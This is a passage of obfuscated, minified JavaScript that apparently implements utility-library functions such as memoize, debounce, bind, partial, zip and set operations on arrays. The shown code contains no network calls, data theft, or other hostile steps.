_0x572439['LQbvG'](_0x4cb912,_0x3cba5a,function(_0x170474){var _0x15da55='_.'+_0x170474[0x0];_0x53ef27&_0x170474[0x1]&&!_0x15f245['JaOLp'](_0xc1052a,_0x5210b2,_0x15da55)&&_0x5210b2['push'](_0x15da55);}),_0x5210b2['sort']();}(function(_0x31f148){var _0x287630=_0x31f148['match'](_0x127fd9);return _0x287630?_0x287630[0x1]['split'](_0x73e844):[];}(_0x548353),_0x543fc5)));}function _0x3a2b90(_0x47795f){var _0x177be=0x0,_0x81a3b4=0x0;return function(){var _0x4b6513=_0x572439['CsQop'](_0x457f0f),_0x13ba6b=0x10-_0x572439['VhXhO'](_0x4b6513,_0x81a3b4);if(_0x81a3b4=_0x4b6513,_0x572439['nshtK'](_0x13ba6b,0x0)){if(_0x572439['xyaHR'](++_0x177be,0x320))return arguments[0x0];}else _0x177be=0x0;return _0x47795f['apply'](void 0x0,arguments);};}function _0x59c4f4(_0x2fcd33,_0xb65b){var _0x1bd1f8=-0x1,_0x413add=_0x2fcd33['length'],_0x590ded=_0x54abbc['dFCSb'](_0x413add,0x1);for(_0xb65b=_0x54abbc['ufvnI'](void 0x0,_0xb65b)?_0x413add:_0xb65b;_0x54abbc['Rfwpo'](++_0x1bd1f8,_0xb65b);){var _0x4b4c85=_0x54abbc['roGBG'](_0x1abdc6,_0x1bd1f8,_0x590ded),_0x537964=_0x2fcd33[_0x4b4c85];_0x2fcd33[_0x4b4c85]=_0x2fcd33[_0x1bd1f8],_0x2fcd33[_0x1bd1f8]=_0x537964;}return _0x2fcd33['length']=_0xb65b,_0x2fcd33;}var _0x4e18a1=function(_0x53e9c9){var _0x573917={'BlpfA':function(_0x59923b,_0x859c66){return _0x59923b===_0x859c66;}},_0x3b9b91=_0x572439['Cqcbq'](_0x5386f6,_0x53e9c9,function(_0x5606d1){return _0x573917['BlpfA'](0x1f4,_0x2de97c['size'])&&_0x2de97c['clear'](),_0x5606d1;}),_0x2de97c=_0x3b9b91['cache'];return _0x3b9b91;}(function(_0x4690d3){var _0xd6f64f=[];return _0x54abbc['BvrYR'](0x2e,_0x4690d3['charCodeAt'](0x0))&&_0xd6f64f['push'](''),_0x4690d3['replace'](_0x2f0d90,function(_0x1c4d6e,_0x3f0659,_0x2bf64e,_0x2dbdbb){_0xd6f64f['push'](_0x2bf64e?_0x2dbdbb['replace'](_0x2af343,'$1'):_0x3f0659||_0x1c4d6e);}),_0xd6f64f;});function _0x3e5b6f(_0x521c15){if(_0x54abbc['oLBwR']==typeof _0x521c15||_0x54abbc['DHvJX'](_0x1f303a,_0x521c15))return _0x521c15;var _0x54b875=_0x54abbc['HofWR'](_0x521c15,'');return _0x54abbc['TSvxh']('0',_0x54b875)&&_0x54abbc['XLfTY'](0x1/_0x521c15,_0x54abbc['MmRZg'](-0x1,0x0))?'-0':_0x54b875;}function _0x5a9298(_0x251cc4){if(_0x54abbc['OXABQ'](null,_0x251cc4)){try{return _0x1d95f7['call'](_0x251cc4);}catch(_0x3d2a25){}try{return _0x54abbc['bLJmt'](_0x251cc4,'');}catch(_0x5aeb56){}}return'';}function _0x275654(_0x50a1f2){if(_0x54abbc['VHGAr'](_0x50a1f2,_0x15a575))return _0x50a1f2['clone']();var _0x33e52e=new _0x3e5e9e(_0x50a1f2['__wrapped__'],_0x50a1f2['__chain__']);return _0x33e52e['__actions__']=_0x54abbc['FLLUc'](_0x5145bf,_0x50a1f2['__actions__']),_0x33e52e['__index__']=_0x50a1f2['__index__'],_0x33e52e['__values__']=_0x50a1f2['__values__'],_0x33e52e;}var _0x1e0ca7=_0x54abbc['JVSGx'](_0x3222d8,function(_0x3c3d4f,_0x5204cf){return _0x54abbc['xBRCZ'](_0x4a0c30,_0x3c3d4f)?_0x54abbc['mJVMD'](_0x162e3d,_0x3c3d4f,_0x1aeaee(_0x5204cf,0x1,_0x4a0c30,!0x0)):[];}),_0x3ec8c8=_0x54abbc['vPLET'](_0x3222d8,function(_0x1c484,_0x18ebd0){var _0x310351=_0x54abbc['FDgSd'](_0x5201c1,_0x18ebd0);return _0x4a0c30(_0x310351)&&(_0x310351=void 0x0),_0x4a0c30(_0x1c484)?_0x54abbc['fYyUO'](_0x162e3d,_0x1c484,_0x54abbc['uPMTD'](_0x1aeaee,_0x18ebd0,0x1,_0x4a0c30,!0x0),_0x54abbc['ZwJMZ'](_0x407945,_0x310351,0x2)):[];}),_0xe85dbb=_0x54abbc['cFDaH'](_0x3222d8,function(_0x44dd5c,_0x5da0d9){var _0x5f0b39=_0x572439['UdXwO'](_0x5201c1,_0x5da0d9);return _0x4a0c30(_0x5f0b39)&&(_0x5f0b39=void 0x0),_0x572439['rJcCV'](_0x4a0c30,_0x44dd5c)?_0x572439['VDdSZ'](_0x162e3d,_0x44dd5c,_0x572439['hzhnd'](_0x1aeaee,_0x5da0d9,0x1,_0x4a0c30,!0x0),void 0x0,_0x5f0b39):[];});function _0x2e9c7d(_0x8e4709,_0x327e97,_0x21c46b){var _0x1b8b1b=_0x54abbc['VUoTR'](null,_0x8e4709)?0x0:_0x8e4709['length'];if(!_0x1b8b1b)return-0x1;var _0x395e3d=null==_0x21c46b?0x0:_0x54abbc['iwxVH'](_0x80870b,_0x21c46b);return _0x54abbc['cfIBu'](_0x395e3d,0x0)&&(_0x395e3d=_0x54abbc['jdyPq'](_0x298163,_0x54abbc['LdARL'](_0x1b8b1b,_0x395e3d),0x0)),_0x54abbc['kEtWg'](_0x4d8cb3,_0x8e4709,_0x54abbc['FOGvo'](_0x407945,_0x327e97,0x3),_0x395e3d);}function _0x49ac68(_0xe6a351,_0x5b2fa7,_0x32cc2c){var _0xd9f0e0=null==_0xe6a351?0x0:_0xe6a351['length'];if(!_0xd9f0e0)return-0x1;var _0x1a20e7=_0x572439['zadwh'](_0xd9f0e0,0x1);return void 0x0!==_0x32cc2c&&(_0x1a20e7=_0x572439['qArJG'](_0x80870b,_0x32cc2c),_0x1a20e7=_0x572439['VEowA'](_0x32cc2c,0x0)?_0x572439['JtfLB'](_0x298163,_0xd9f0e0+_0x1a20e7,0x0):_0x572439['vCxet'](_0x1cb769,_0x1a20e7,_0x572439['fsNja'](_0xd9f0e0,0x1))),_0x572439['mvCVU'](_0x4d8cb3,_0xe6a351,_0x572439['bYNuq'](_0x407945,_0x5b2fa7,0x3),_0x1a20e7,!0x0);}function _0x1013a5(_0x7ed15c){return(null==_0x7ed15c?0x0:_0x7ed15c['length'])?_0x54abbc['cLxXj'](_0x1aeaee,_0x7ed15c,0x1):[];}function _0x320596(_0x4cb7ec){return _0x4cb7ec&&_0x4cb7ec['length']?_0x4cb7ec[0x0]:void 0x0;}var _0x5abba3=_0x54abbc['aSUgd'](_0x3222d8,function(_0x5344f1){var _0x2e19ec=_0x54abbc['cbLFv'](_0x58fbce,_0x5344f1,_0x4814a6);return _0x2e19ec['length']&&_0x54abbc['cVRgO'](_0x2e19ec[0x0],_0x5344f1[0x0])?_0x54abbc['tvMVM'](_0x3a9557,_0x2e19ec):[];}),_0x2a4cbb=_0x54abbc['uLmUI'](_0x3222d8,function(_0x5330aa){var _0x3a576c=_0x572439['QHJBy'](_0x5201c1,_0x5330aa),_0x2df436=_0x572439['vbjLP'](_0x58fbce,_0x5330aa,_0x4814a6);return _0x572439['PYQBb'](_0x3a576c,_0x572439['cAJVy'](_0x5201c1,_0x2df436))?_0x3a576c=void 0x0:_0x2df436['pop'](),_0x2df436['length']&&_0x572439['RphMN'](_0x2df436[0x0],_0x5330aa[0x0])?_0x3a9557(_0x2df436,_0x407945(_0x3a576c,0x2)):[];}),_0x5bbe12=_0x54abbc['BnpmK'](_0x3222d8,function(_0x556a5e){var _0x11b0eb=_0x5201c1(_0x556a5e),_0x1bfc62=_0x572439['zURPN'](_0x58fbce,_0x556a5e,_0x4814a6);return(_0x11b0eb=_0x572439['gGBrU'](_0x572439['poCYM'],typeof _0x11b0eb)?_0x11b0eb:void 0x0)&&_0x1bfc62['pop'](),_0x1bfc62['length']&&_0x1bfc62[0x0]===_0x556a5e[0x0]?_0x3a9557(_0x1bfc62,void 0x0,_0x11b0eb):[];});function _0x5201c1(_0x5d8f82){var _0x5acc9b=_0x572439['RYWqV'](null,_0x5d8f82)?0x0:_0x5d8f82['length'];return _0x5acc9b?_0x5d8f82[_0x572439['NPNTb'](_0x5acc9b,0x1)]:void 0x0;}var _0x2b125d=_0x54abbc['jyLHT'](_0x3222d8,_0x458094);function _0x458094(_0x578667,_0x35ded5){return _0x578667&&_0x578667['length']&&_0x35ded5&&_0x35ded5['length']?_0x54abbc['roGBG'](_0x5715a3,_0x578667,_0x35ded5):_0x578667;}var _0x3dc974=_0x54abbc['OmZOE'](_0x37914f,function(_0x42abe2,_0x4419c4){var _0x16f0ea=_0x572439['SQmqn'](null,_0x42abe2)?0x0:_0x42abe2['length'],_0x2280ec=_0x572439['vbjLP'](_0x23d638,_0x42abe2,_0x4419c4);return _0x572439['gOFkL'](_0x330851,_0x42abe2,_0x572439['tijeN'](_0x58fbce,_0x4419c4,function(_0x14c815){return _0x5037f7(_0x14c815,_0x16f0ea)?+_0x14c815:_0x14c815;})['sort'](_0x1d311e)),_0x2280ec;});function _0x54fe80(_0x5207f8){return _0x54abbc['BWqAW'](null,_0x5207f8)?_0x5207f8:_0x29c06a['call'](_0x5207f8);}var _0x2304fb=_0x3222d8(function(_0xd56162){return _0x54abbc['vNhFz'](_0x2732a0,_0x1aeaee(_0xd56162,0x1,_0x4a0c30,!0x0));}),_0x59d21b=_0x54abbc['jhkMl'](_0x3222d8,function(_0x27ada0){var _0x1c4f27=_0x54abbc['pSQNk'](_0x5201c1,_0x27ada0);return _0x4a0c30(_0x1c4f27)&&(_0x1c4f27=void 0x0),_0x2732a0(_0x54abbc['HsYfM'](_0x1aeaee,_0x27ada0,0x1,_0x4a0c30,!0x0),_0x407945(_0x1c4f27,0x2));}),_0x1a883e=_0x54abbc['Tjrgn'](_0x3222d8,function(_0x4d3095){var _0x2f5aef=_0x5201c1(_0x4d3095);return _0x2f5aef=_0x54abbc['TQQlp'](_0x54abbc['Jfgcr'],typeof _0x2f5aef)?_0x2f5aef:void 0x0,_0x2732a0(_0x1aeaee(_0x4d3095,0x1,_0x4a0c30,!0x0),void 0x0,_0x2f5aef);});function _0x7323ea(_0x470ad5){if(!_0x470ad5||!_0x470ad5['length'])return[];var _0x15fae9=0x0;return _0x470ad5=_0x572439['QUPer'](_0x43d528,_0x470ad5,function(_0x239390){if(_0x572439['HROeh'](_0x4a0c30,_0x239390))return _0x15fae9=_0x572439['LQbvG'](_0x298163,_0x239390['length'],_0x15fae9),!0x0;}),_0x572439['PYOhA'](_0x4a7a49,_0x15fae9,function(_0x111876){return _0x572439['WEGtl'](_0x58fbce,_0x470ad5,_0x572439['TyZee'](_0x3856ed,_0x111876));});}function _0x49b1c0(_0x4ddf1c,_0x8b01cd){if(!_0x4ddf1c||!_0x4ddf1c['length'])return[];var _0x810b8b=_0x54abbc['AZzOw'](_0x7323ea,_0x4ddf1c);return null==_0x8b01cd?_0x810b8b:_0x54abbc['frTXK'](_0x58fbce,_0x810b8b,function(_0x48bee7){return _0x572439['xoZyq'](_0x2afba3,_0x8b01cd,void 0x0,_0x48bee7);});}var _0x3eef74=_0x54abbc['wjmqa'](_0x3222d8,function(_0x248bbc,_0x297751){return _0x54abbc['BJJEs'](_0x4a0c30,_0x248bbc)?_0x54abbc['OEzSx'](_0x162e3d,_0x248bbc,_0x297751):[];}),_0xc9f2a8=_0x54abbc['pEGrs'](_0x3222d8,function(_0x4048ef){return _0x54abbc['HfLaQ'](_0xeffb86,_0x54abbc['jViRC'](_0x43d528,_0x4048ef,_0x4a0c30));}),_0x515fc4=_0x54abbc['yNTxk'](_0x3222d8,function(_0xbc47c9){var _0xb14931=_0x5201c1(_0xbc47c9);return _0x572439['PsdaV'](_0x4a0c30,_0xb14931)&&(_0xb14931=void 0x0),_0xeffb86(_0x572439['CzGLH'](_0x43d528,_0xbc47c9,_0x4a0c30),_0x572439['NPAKq'](_0x407945,_0xb14931,0x2));}),_0x32a2dc=_0x54abbc['SQDHP'](_0x3222d8,function(_0x275371){var _0x2ddadb=_0x5201c1(_0x275371);return _0x2ddadb=_0x54abbc['Jfgcr']==typeof _0x2ddadb?_0x2ddadb:void 0x0,_0xeffb86(_0x54abbc['ttvmp'](_0x43d528,_0x275371,_0x4a0c30),void 0x0,_0x2ddadb);}),_0x4f254f=_0x54abbc['WfJjG'](_0x3222d8,_0x7323ea),_0x2342af=_0x54abbc['jyLHT'](_0x3222d8,function(_0x261788){var _0xc14f6f=_0x261788['length'],_0x25bfe2=_0xc14f6f>0x1?_0x261788[_0x54abbc['Kclyt'](_0xc14f6f,0x1)]:void 0x0;return _0x25bfe2=_0x54abbc['pxkKh'](_0x54abbc['Jfgcr'],typeof _0x25bfe2)?(_0x261788['pop'](),_0x25bfe2):void 0x0,_0x49b1c0(_0x261788,_0x25bfe2);});function _0x538aa7(_0x457115){var _0x1a9093=_0x2e2328(_0x457115);return _0x1a9093['__chain__']=!0x0,_0x1a9093;}function _0x1703b1(_0x4e0a0b,_0xa5b2b3){return _0x54abbc['LXsZm'](_0xa5b2b3,_0x4e0a0b);}var _0x4dc771=_0x54abbc['yNTxk'](_0x37914f,function(_0x354e04){var _0x519371=_0x354e04['length'],_0x2fbae3=_0x519371?_0x354e04[0x0]:0x0,_0x4776d5=this['__wrapped__'],_0x2b7d7c=function(_0x76f450){return _0x23d638(_0x76f450,_0x354e04);};return!(_0x519371>0x1||this['__actions__']['length'])&&_0x572439['vBTUz'](_0x4776d5,_0x15a575)&&_0x5037f7(_0x2fbae3)?((_0x4776d5=_0x4776d5['slice'](_0x2fbae3,_0x572439['TcGLp'](+_0x2fbae3,_0x519371?0x1:0x0)))['__actions__']['push']({'func':_0x1703b1,'args':[_0x2b7d7c],'thisArg':void 0x0}),new _0x3e5e9e(_0x4776d5,this['__chain__'])['thru'](function(_0x1f2536){return _0x519371&&!_0x1f2536['length']&&_0x1f2536['push'](void 0x0),_0x1f2536;})):this['thru'](_0x2b7d7c);}),_0x4c1c57=_0x54abbc['agOPC'](_0x1a29cb,function(_0x616f6f,_0x2ef078,_0x9ea535){_0x5c22c3['call'](_0x616f6f,_0x9ea535)?++_0x616f6f[_0x9ea535]:_0x572439['qFrcN'](_0x500a1c,_0x616f6f,_0x9ea535,0x1);}),_0x2344b3=_0x54abbc['AxNXq'](_0x598682,_0x2e9c7d),_0x2bc115=_0x54abbc['ocfnG'](_0x598682,_0x49ac68);function _0x41a072(_0x3a9a1d,_0x5226dc){return(_0x54abbc['Qtrbi'](_0x238926,_0x3a9a1d)?_0x4cb912:_0x59ec8e)(_0x3a9a1d,_0x407945(_0x5226dc,0x3));}function _0x1a840a(_0x2a70c2,_0x54e44a){return(_0x238926(_0x2a70c2)?_0x1485be:_0x23d661)(_0x2a70c2,_0x407945(_0x54e44a,0x3));}var _0x4413fc=_0x54abbc['NWRWN'](_0x1a29cb,function(_0x55e5db,_0x2d4742,_0x260268){_0x5c22c3['call'](_0x55e5db,_0x260268)?_0x55e5db[_0x260268]['push'](_0x2d4742):_0x54abbc['KLEjq'](_0x500a1c,_0x55e5db,_0x260268,[_0x2d4742]);}),_0x33ce9c=_0x54abbc['zXcAX'](_0x3222d8,function(_0x422333,_0x247c47,_0x58bbb8){var _0x195fbe={'PLbxf':function(_0x47b559,_0xa648ee,_0x382764,_0x5d2ff9){return _0x54abbc['fYyUO'](_0x47b559,_0xa648ee,_0x382764,_0x5d2ff9);}},_0x2bb10f=-0x1,_0x4c3d3f=_0x54abbc['bsbFv'](_0x54abbc['Jfgcr'],typeof _0x247c47),_0x49eceb=_0xf1ccf5(_0x422333)?_0x54abbc['HICEo'](_0x248bfd,_0x422333['length']):[];return _0x54abbc['zeWfx'](_0x59ec8e,_0x422333,function(_0x31eb45){_0x49eceb[++_0x2bb10f]=_0x4c3d3f?_0x2afba3(_0x247c47,_0x31eb45,_0x58bbb8):_0x195fbe['PLbxf'](_0x51c5b3,_0x31eb45,_0x247c47,_0x58bbb8);}),_0x49eceb;}),_0xad7ead=_0x1a29cb(function(_0x3b7527,_0x98e11,_0x1bcc86){_0x54abbc['HYLXz'](_0x500a1c,_0x3b7527,_0x1bcc86,_0x98e11);});function _0x2e7a56(_0x8a3f12,_0x54646f){return(_0x572439['RYtEs'](_0x238926,_0x8a3f12)?_0x58fbce:_0x52483f)(_0x8a3f12,_0x407945(_0x54646f,0x3));}var _0xf6f50f=_0x54abbc['sQWQt'](_0x1a29cb,function(_0x584136,_0x3c7236,_0x437783){_0x584136[_0x437783?0x0:0x1]['push'](_0x3c7236);},function(){return[[],[]];}),_0x2936a1=_0x54abbc['skimQ'](_0x3222d8,function(_0x263d55,_0x319905){if(_0x572439['vRCgI'](null,_0x263d55))return[];var _0x1b323b=_0x319905['length'];return _0x572439['nRJEq'](_0x1b323b,0x1)&&_0x572439['ahtlt'](_0x4df607,_0x263d55,_0x319905[0x0],_0x319905[0x1])?_0x319905=[]:_0x1b323b>0x2&&_0x4df607(_0x319905[0x0],_0x319905[0x1],_0x319905[0x2])&&(_0x319905=[_0x319905[0x0]]),_0x572439['HwDda'](_0x38ba17,_0x263d55,_0x572439['zURPN'](_0x1aeaee,_0x319905,0x1),[]);}),_0xd79c59=_0x12f654||function(){return _0x194a43['Date']['now']();};function _0x26ad18(_0x2b117b,_0x459538,_0x1f233f){return _0x459538=_0x1f233f?void 0x0:_0x459538,_0x572439['IdXgq'](_0x12e56e,_0x2b117b,0x80,void 0x0,void 0x0,void 0x0,void 0x0,_0x459538=_0x2b117b&&_0x572439['nsgPd'](null,_0x459538)?_0x2b117b['length']:_0x459538);}function _0x124b82(_0x81f9aa,_0x4dc745){var _0x950e7f={'dqMQo':function(_0xdc303a,_0x3b6f12){return _0x572439['aZncm'](_0xdc303a,_0x3b6f12);}},_0x372dca;if(_0x572439['ZfBys']('function',typeof _0x4dc745))throw new _0x2bcc36(_0x5a82d7);return _0x81f9aa=_0x572439['rqmQt'](_0x80870b,_0x81f9aa),function(){return _0x950e7f['dqMQo'](--_0x81f9aa,0x0)&&(_0x372dca=_0x4dc745['apply'](this,arguments)),_0x81f9aa<=0x1&&(_0x4dc745=void 0x0),_0x372dca;};}var _0x5f9056=_0x54abbc['tvMVM'](_0x3222d8,function(_0x3fce48,_0x4d68cd,_0x31fdb6){var _0x48a91=0x1;if(_0x31fdb6['length']){var _0x4faafe=_0x54abbc['ZvCuY'](_0x5483cb,_0x31fdb6,_0x54abbc['vDkHu'](_0x388001,_0x5f9056));_0x48a91|=0x20;}return _0x12e56e(_0x3fce48,_0x48a91,_0x4d68cd,_0x31fdb6,_0x4faafe);}),_0x271d41=_0x54abbc['ABIXi'](_0x3222d8,function(_0x32d05a,_0x579693,_0x49f1b3){var _0x2256bf=0x3;if(_0x49f1b3['length']){var _0x3d8178=_0x572439['WEGtl'](_0x5483cb,_0x49f1b3,_0x572439['zkFww'](_0x388001,_0x271d41));_0x2256bf|=0x20;}return _0x12e56e(_0x579693,_0x2256bf,_0x32d05a,_0x49f1b3,_0x3d8178);});function _0x2126d2(_0x5cef97,_0x5de9fe,_0x355d1b){var _0x395ac7={'Wdbck':function(_0x28d168,_0x2e0313){return _0x572439['RDqyE'](_0x28d168,_0x2e0313);},'yQDGt':function(_0x5078c6,_0x370e53){return _0x5078c6<_0x370e53;},'mUfaO':function(_0x19c963,_0x17912e){return _0x572439['jSJDP'](_0x19c963,_0x17912e);},'DMAeB':function(_0x24b09d,_0x53208e){return _0x572439['RDqyE'](_0x24b09d,_0x53208e);},'xPAjO':function(_0x29a7dd){return _0x29a7dd();},'dqoUz':function(_0x2d855d,_0x5a3509){return _0x572439['gUMNA'](_0x2d855d,_0x5a3509);},'YxNNA':function(_0x18aba0,_0x27429f){return _0x18aba0(_0x27429f);},'EkpmS':function(_0x260809,_0x17838c,_0x3716ed){return _0x260809(_0x17838c,_0x3716ed);},'VarRT':function(_0x495ebb,_0x45e8f8){return _0x572439['tCOrI'](_0x495ebb,_0x45e8f8);},'BeiGf':function(_0x3c3ee3,_0x11b082){return _0x572439['OHxBS'](_0x3c3ee3,_0x11b082);},'RgttB':function(_0x3e0b20,_0x4a56c0,_0x3ab31f){return _0x572439['AyJpB'](_0x3e0b20,_0x4a56c0,_0x3ab31f);},'IQwek':function(_0x17adb2,_0x34df96){return _0x17adb2(_0x34df96);},'drZeE':function(_0x37c2e5,_0x10086a){return _0x572439['XLSBT'](_0x37c2e5,_0x10086a);},'OGuov':function(_0x2c52c5,_0x4badcf,_0x3c251d){return _0x572439['WfdLy'](_0x2c52c5,_0x4badcf,_0x3c251d);}},_0x52a852,_0x5d77d7,_0x194227,_0x2dcbe4,_0x251ade,_0x1fddc6,_0x5ee33f=0x0,_0x477c9d=!0x1,_0x1ae0c3=!0x1,_0x18a423=!0x0;if(_0x572439['GHuqr'](_0x572439['poCYM'],typeof _0x5cef97))throw new _0x2bcc36(_0x5a82d7);function _0xe005ae(_0x190d63){var _0x46dece=_0x52a852,_0x196702=_0x5d77d7;return _0x52a852=_0x5d77d7=void 0x0,_0x5ee33f=_0x190d63,_0x2dcbe4=_0x5cef97['apply'](_0x196702,_0x46dece);}function _0x2dd62e(_0x1d3972){return _0x5ee33f=_0x1d3972,_0x251ade=_0x572439['Rkbun'](_0x3a476b,_0x445458,_0x5de9fe),_0x477c9d?_0x572439['AIZWn'](_0xe005ae,_0x1d3972):_0x2dcbe4;}function _0xf9b7d2(_0x260629){var _0xee15ec=_0x395ac7['Wdbck'](_0x260629,_0x1fddc6);return void 0x0===_0x1fddc6||_0xee15ec>=_0x5de9fe||_0x395ac7['yQDGt'](_0xee15ec,0x0)||_0x1ae0c3&&_0x395ac7['Wdbck'](_0x260629,_0x5ee33f)>=_0x194227;}function _0x445458(){var _0x4c407f=_0x395ac7['xPAjO'](_0xd79c59);if(_0x395ac7['dqoUz'](_0xf9b7d2,_0x4c407f))return _0x395ac7['YxNNA'](_0x5223e9,_0x4c407f);_0x251ade=_0x395ac7['EkpmS'](_0x3a476b,_0x445458,function(_0x4a8ae0){var _0xdd5732=_0x5de9fe-(_0x4a8ae0-_0x1fddc6);return _0x1ae0c3?_0x1cb769(_0xdd5732,_0x395ac7['mUfaO'](_0x194227,_0x395ac7['DMAeB'](_0x4a8ae0,_0x5ee33f))):_0xdd5732;}(_0x4c407f));}function _0x5223e9(_0x245910){return _0x251ade=void 0x0,_0x572439['eqNVv'](_0x18a423,_0x52a852)?_0x572439['jxIPk'](_0xe005ae,_0x245910):(_0x52a852=_0x5d77d7=void 0x0,_0x2dcbe4);}function _0x185b6d(){var _0x2876bf=_0x395ac7['xPAjO'](_0xd79c59),_0x52d54=_0x395ac7['VarRT'](_0xf9b7d2,_0x2876bf);if(_0x52a852=arguments,_0x5d77d7=this,_0x1fddc6=_0x2876bf,_0x52d54){if(_0x395ac7['BeiGf'](void 0x0,_0x251ade))return _0x395ac7['YxNNA'](_0x2dd62e,_0x1fddc6);if(_0x1ae0c3)return _0x395ac7['YxNNA'](_0x12bb1a,_0x251ade),_0x251ade=_0x395ac7['RgttB'](_0x3a476b,_0x445458,_0x5de9fe),_0x395ac7['IQwek'](_0xe005ae,_0x1fddc6);}return _0x395ac7['drZeE'](void 0x0,_0x251ade)&&(_0x251ade=_0x395ac7['OGuov'](_0x3a476b,_0x445458,_0x5de9fe)),_0x2dcbe4;}return _0x5de9fe=_0x3b25ec(_0x5de9fe)||0x0,_0x572439['UhbOu'](_0x30f177,_0x355d1b)&&(_0x477c9d=!!_0x355d1b['leading'],_0x194227=(_0x1ae0c3=_0x572439['QPpKr'](_0x572439['gdnkU'],_0x355d1b))?_0x572439['BXlmv'](_0x298163,_0x572439['CsGwz'](_0x3b25ec,_0x355d1b['maxWait'])||0x0,_0x5de9fe):_0x194227,_0x18a423=_0x572439['knABb'](_0x572439['JWQJf'],_0x355d1b)?!!_0x355d1b['trailing']:_0x18a423),_0x185b6d['cancel']=function(){_0x572439['MgWjB'](void 0x0,_0x251ade)&&_0x572439['CaOgM'](_0x12bb1a,_0x251ade),_0x5ee33f=0x0,_0x52a852=_0x1fddc6=_0x5d77d7=_0x251ade=void 0x0;},_0x185b6d['flush']=function(){return _0x572439['qDvAN'](void 0x0,_0x251ade)?_0x2dcbe4:_0x572439['csFSj'](_0x5223e9,_0x572439['YFgkj'](_0xd79c59));},_0x185b6d;}var _0x9a0b03=_0x54abbc['wDajn'](_0x3222d8,function(_0x14645e,_0x12305c){return _0x332946(_0x14645e,0x1,_0x12305c);}),_0x21c70b=_0x54abbc['BJJEs'](_0x3222d8,function(_0x3a1384,_0xa10880,_0x16bede){return _0x572439['xoZyq'](_0x332946,_0x3a1384,_0x3b25ec(_0xa10880)||0x0,_0x16bede);});function _0x5386f6(_0x156908,_0x283389){if(_0x572439['PsAQu'](_0x572439['poCYM'],typeof _0x156908)||_0x572439['PsAQu'](null,_0x283389)&&_0x572439['GOyIo'](_0x572439['poCYM'],typeof _0x283389))throw new _0x2bcc36(_0x5a82d7);var _0x2159d3=function _0x28b05c(){var _0x40aeee=arguments,_0x2d07ce=_0x283389?_0x283389['apply'](this,_0x40aeee):_0x40aeee[0x0],_0x2fdf1e=_0x28b05c['cache'];if(_0x2fdf1e['has'](_0x2d07ce))return _0x2fdf1e['get'](_0x2d07ce);var _0x464654=_0x156908['apply'](this,_0x40aeee);return _0x28b05c['cache']=_0x2fdf1e['set'](_0x2d07ce,_0x464654)||_0x2fdf1e,_0x464654;};return _0x2159d3['cache']=new(_0x5386f6['Cache']||_0xf6b9a2)(),_0x2159d3;}function _0x3aafd7(_0x2e6f41){if(_0x572439['twbGi'](_0x572439['poCYM'],typeof _0x2e6f41))throw new _0x2bcc36(_0x5a82d7);return function(){var _0x1e055d=arguments;switch(_0x1e055d['length']){case 0x0:return!_0x2e6f41['call'](this);case 0x1:return!_0x2e6f41['call'](this,_0x1e055d[0x0]);case 0x2:return!_0x2e6f41['call'](this,_0x1e055d[0x0],_0x1e055d[0x1]);case 0x3:return!_0x2e6f41['call'](this,_0x1e055d[0x0],_0x1e055d[0x1],_0x1e055d[0x2]);}return!_0x2e6f41['apply'](this,_0x1e055d);};}_0x5386f6['Cache']=_0xf6b9a2;var _0x5aa7b2=_0x54abbc['ZtzeW'](_0x381481,function(_0x3d2500,_0x1c7fc3){var _0x42f7d4={'kOLhf':function(_0x35f5e6,_0x28aa7e,_0x3bc9c3){return _0x35f5e6(_0x28aa7e,_0x3bc9c3);},'rrtwV':function(_0x8f765c,_0x58527b){return _0x8f765c<_0x58527b;},'xPHIr':function(_0x38b37d,_0x3510c8,_0x5b2213,_0x4487bd){return _0x54abbc['igEQu'](_0x38b37d,_0x3510c8,_0x5b2213,_0x4487bd);}},_0x327594=(_0x1c7fc3=_0x54abbc['yoNOh'](0x1,_0x1c7fc3['length'])&&_0x54abbc['LtFGQ'](_0x238926,_0x1c7fc3[0x0])?_0x58fbce(_0x1c7fc3[0x0],_0x54abbc['GZwEY'](_0x4aa165,_0x54abbc['WMetV'](_0x407945))):_0x54abbc['kgDAR'](_0x58fbce,_0x54abbc['gogDp'](_0x1aeaee,_0x1c7fc3,0x1),_0x54abbc['jyLHT'](_0x4aa165,_0x54abbc['sjrFi'](_0x407945))))['length'];return _0x54abbc['vSibW'](_0x3222d8,function(_0x201ad4){for(var _0x5e0817=-0x1,_0x218c3e=_0x42f7d4['kOLhf'](_0x1cb769,_0x201ad4['length'],_0x327594);_0x42f7d4['rrtwV'](++_0x5e0817,_0x218c3e);)_0x201ad4[_0x5e0817]=_0x1c7fc3[_0x5e0817]['call'](this,_0x201ad4[_0x5e0817]);return _0x42f7d4['xPHIr'](_0x2afba3,_0x3d2500,this,_0x201ad4);});}),_0x3116a1=_0x54abbc['Ywnzr'](_0x3222d8,function(_0x2a7eac,_0x368004){return _0x12e56e(_0x2a7eac,0x20,void 0x0,_0x368004,_0x54abbc['zAhsn'](_0x5483cb,_0x368004,_0x54abbc['ggSrp'](_0x388001,_0x3116a1)));}),_0x2c818f=_0x54abbc['kGWOP'](_0x3222d8,function(_0x3e46ab,_0x2df305){return _0x572439['iuVTl'](_0x12e56e,_0x3e46ab,0x40,void 0x0,_0x2df305,_0x572439['xadRj'](_0x5483cb,_0x2df305,_0x572439['TrOhV'](_0x388001,_0x2c818f)));}),_0x561c65=_0x54abbc['moexh'](_0x37914f,function(_0x229627,_0x213c86){return _0x12e56e(_0x229627,0x100,void 0x0,void 0x0,void 0x0,_0x213c86);});function _0x343fac(_0x5b37e3,_0x356a82){return _0x54abbc['bpAZb'](_0x5b37e3,_0x356a82)||_0x5b37e3!==_0x5b37e3&&_0x54abbc['Sgvbr'](_0x356a82,_0x356a82);}var _0x3cd0f=_0x54abbc['jkAUx'](_0x30639d,_0x18ff56),_0x2add06=_0x54abbc['FDytv'](_0x30639d,function(_0x4950b0,_0x4ee55d){return _0x4950b0>=_0x4ee55d;}),_0xf11f63=_0x54abbc['AfmDk'](_0x13948f,(function(){return arguments;}()))?_0x13948f:function(_0x3e43fe){return _0x5db901(_0x3e43fe)&&_0x5c22c3['call'](_0x3e43fe,'callee')&&!_0x29f4c9['call'](_0x3e43fe,_0x572439['ckNdi']);},_0x238926=_0x248bfd['isArray'],_0x43c80c=_0x28d9d4?_0x54abbc['LvnlM'](_0x4aa165,_0x28d9d4):function(_0x1ef35a){return _0x54abbc['FDgSd'](_0x5db901,_0x1ef35a)&&_0x54abbc['ArcZb'](_0x36df13,_0x1ef35a)==_0x12454f;};function _0xf1ccf5(_0x31163b){return 